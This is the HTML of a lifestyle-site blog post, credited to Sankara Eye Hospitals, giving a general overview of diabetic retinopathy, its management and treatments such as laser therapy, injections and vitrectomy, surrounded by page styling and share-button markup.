.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fcan-diabetic-retinopathy-be-reversed-exploring-treatment-options%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg&description=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&title=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&title=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&name=Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg" data-caption=""><img width="630" height="450" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg 630w, https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy-300x214.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy-588x420.jpg 588w, https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy-100x70.jpg 100w" sizes="(max-width: 630px) 100vw, 630px" alt="Diabetic Retinopathy" title="Diabetic Retinopathy"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Introduction:</p>
<p>Diabetic retinopathy is a serious eye condition caused by long-term uncontrolled diabetes. It is a leading cause of blindness among working-age adults. People with diabetes should be aware of the potential risks and complications associated with this eye disease. However, it is important to understand that diabetic retinopathy can be managed, and in some cases, its progression can be slowed or even reversed. This blog post aims to shed light on the treatment options available for diabetic retinopathy and whether it can truly be reversed.</p>
<p>Understanding Diabetic Retinopathy:</p>
<p>Diabetic retinopathy occurs when high blood sugar levels damage the small blood vessels in the retina, causing them to leak fluid or blood. This ultimately leads to vision problems, including blurred or distorted vision, floaters, and the loss of central vision. In its early stages, the condition may not present noticeable symptoms, making regular eye exams crucial for individuals with diabetes.</p>
<p>Preventing and Managing Diabetic Retinopathy:</p>
<p>While complete reversal of diabetic retinopathy may not always be possible, proper management can significantly slow its progression and prevent further damage. Here are some strategies to consider:</p>
<ol>
<li>Keeping blood sugar levels in check: Maintaining stable blood sugar levels is the cornerstone of managing diabetic retinopathy. This can be achieved through medication, a healthy diet, regular exercise, and constant monitoring of blood glucose levels.</li>
<li>Controlling blood pressure and cholesterol levels: High blood pressure and cholesterol can exacerbate the damage caused by retinopathy. Managing these conditions through lifestyle changes and medications can help protect the eyes.</li>
<li>Regular eye exams: Early detection is key to successful treatment. Diabetics should undergo comprehensive eye exams at least once a year or as recommended by their eye care specialist. These exams detect the signs of retinopathy and allow for timely intervention.</li>
</ol>
<p><a href="https://sankaraeye.com/blog/diabetic-retinopathy-eye-problems/" rel="nofollow noopener" target="_blank">Diabetic Retinopathy Treatment</a> Options:</p>
<p>While reversing diabetic retinopathy completely may not always be feasible, certain treatments can slow its progression and improve vision quality. These include:</p>
<ol>
<li>Laser Treatment: Laser therapy (photocoagulation) is a common treatment for managing diabetic retinopathy. The laser is used to seal off damaged blood vessels, preventing leakage and reducing abnormal vessel growth.</li>
<li>Intravitreal Injections: In severe cases, injections of medications directly into the eye may be provided to prevent the progression of retinopathy. These medications help reduce swelling and decrease the possibility of abnormal blood vessel growth.</li>
<li>Vitrectomy: In advanced stages of diabetic retinopathy, a vitrectomy procedure may be necessary. It involves removing the vitreous gel from the eye and replacing it with a clear solution, ensuring a clearer vision.</li>
</ol>
<p>Conclusion:</p>
<p>Diabetic retinopathy, though a potentially serious condition, can be managed effectively through various treatments and lifestyle changes. While complete reversal may not always be attainable, diligent management can significantly slow down its progression, and in some cases, lead to a considerable improvement in vision. It is crucial for individuals with diabetes to be proactive in their eye care and regularly consult with their eye specialist to ensure early detection and appropriate intervention. By working closely with healthcare professionals and adopting a healthy lifestyle, it is possible to lead a fulfilling life despite diabetic retinopathy.</p>
<p>Author : Sankara Eye Hospitals, India</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fcan-diabetic-retinopathy-be-reversed-exploring-treatment-options%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg&description=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&title=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&title=Can+Diabetic+Retinopathy+Be+Reversed%3F+Exploring+Treatment+Options" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/&name=Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/mens-golf-shorts-a-journey-through-time-and-style/">Men&#8217;s Golf Shorts: A Journey Through Time and Style</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/the-role-of-artificial-intelligence-in-enhancing-ultrasound-diagnosis-current-trends-and-future-prospects/">The Role of Artificial Intelligence in Enhancing Ultrasound Diagnosis: Current Trends and Future Prospects</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2023-08-28T19:14:35+05:30"><meta itemprop="dateModified" content="2023-08-28T19:14:35+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/can-diabetic-retinopathy-be-reversed-exploring-treatment-options/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Can Diabetic Retinopathy Be Reversed? Exploring Treatment Options"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/Diabetic-Retinopathy.jpg"><meta itemprop="width" content="630"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21118,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "37";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "13";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-tips-to-relieve-digital-eye-strain-from-the-best-general-physician/"  rel="bookmark" class="td-image-wrap " title="7 Tips to Relieve Digital Eye Strain from the Best General Physician!" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Digital-Eye-Strain-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Digital-Eye-Strain-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Digital-Eye-Strain-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="7 Tips to Relieve Digital Eye Strain from the Best General Physician!" /></a></div>                <a href="https://lifetrixcorner.com/category/treatment/" class="td-post-category" >Treatment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-tips-to-relieve-digital-eye-strain-from-the-best-general-physician/"  rel="bookmark" title="7 Tips to Relieve Digital Eye Strain from the Best General Physician!">7 Tips to Relieve Digital Eye Strain from the Best General Physician!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/red-light-therapy-belt-a-comprehensive-guide-to-benefits-usage-and-selection/"  rel="bookmark" class="td-image-wrap " title="Red Light Therapy Belt: A Comprehensive Guide to Benefits, Usage, and Selection" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-300x205.png 300w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-1024x701.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-768x525.png 768w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-614x420.png 614w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-696x476.png 696w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-1068x731.png 1068w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Red-Light-Therapy-Belt.png 1216w" sizes="(max-width: 218px) 100vw, 218px"  alt="Red Light Therapy Belt" title="Red Light Therapy Belt: A Comprehensive Guide to Benefits, Usage, and Selection" /></a></div>                <a href="https://lifetrixcorner.com/category/treatment/" class="td-post-category" >Treatment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/red-light-therapy-belt-a-comprehensive-guide-to-benefits-usage-and-selection/"  rel="bookmark" title="Red Light Therapy Belt: A Comprehensive Guide to Benefits, Usage, and Selection">Red Light Therapy Belt: A Comprehensive Guide to Benefits, Usage, and Selection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/fading-the-past-how-to-finally-treat-stubborn-acne-scars/"  rel="bookmark" class="td-image-wrap " title="Fading the Past: How to Finally Treat Stubborn Acne Scars" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-218x150.png"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-218x150.png 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-300x205.png 300w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-1024x701.png 1024w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-768x525.png 768w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-614x420.png 614w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-696x476.png 696w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-1068x731.png 1068w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars-100x70.png 100w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Treat-Stubborn-Acne-Scars.png 1216w" sizes="(max-width: 218px) 100vw, 218px"  alt="Treat Stubborn Acne Scars" title="Fading the Past: How to Finally Treat Stubborn Acne Scars" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/fading-the-past-how-to-finally-treat-stubborn-acne-scars/"  rel="bookmark" title="Fading the Past: How to Finally Treat Stubborn Acne Scars">Fading the Past: How to Finally Treat Stubborn Acne Scars</a></h3>            </div>
        </div>
        
